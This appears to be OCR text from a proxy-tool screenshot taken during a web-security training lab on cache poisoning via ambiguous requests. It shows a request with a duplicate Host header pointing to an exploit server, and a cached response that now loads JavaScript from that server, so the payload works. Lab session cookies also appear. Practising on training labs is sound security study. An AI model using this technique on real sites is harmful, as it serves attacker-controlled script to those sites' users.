 https://0ac7003403c2c40b80c53f3100ef0026.h1-web-security-acad
Bur
Enumeration Exploitation Post-Exploitation References
7003403c2c40b80c53f3100ef0026.h1-web-security-academy.net
Don't allow 0ac7003403c2c40b80c53f3100ef0026.h1-web-
security-academy.net to prompt you again
OK
Transferring data from exploit-0a8500c30337c4e780ef3ed701410073.exploit-server.net…
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
34 × 33 × +
Send Cancel < > Target: https://0ac7003403c2c40b80c53f3100ef0026.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/1.1
2 Host:
0ac7003403c2c40b80c53f3100ef0026.h1-web-
security-academy.net
3 Host:
exploit-0a8500c30337c4e780ef3ed701410073
.exploit-server.net
4 Cookie: session=
uesvaexTMYAVQKaaSu85v1aqE7Pq1cMu; _lab=
47%7cMC0CFQCC%2b691py49WFdFllUQWz5JRjr26
wIUSmltCnPjiEzVDiy%2f293GEBZjoPXge9WdSe0
DmAeoMuBCb8OaiAGw4mYagzYuwyV2LNiojofhPhh
Ap17%2fPnSi55qEV2pJ2ffIt8oQnj%2bobNM5YjB
kHrbwHhSLn7KxhfpmzIW%2bJC1k9Us0OSNx
5 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ac7003403c2c40b80c53f3100ef0026
.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10946
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
14 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous
requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src=
"
//exploit-0a8500c30337c4e780ef3ed70
1410073.exploit-server.net/resource
s/js/tracking.js">
</script>
19 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'
>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via
ambiguous requests
</h2>
26 <a id='exploit-link' class=
'button' target='_blank'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done 11,125 bytes | 822 millis
Event log (15) All issues (616) Memory: 355.5MB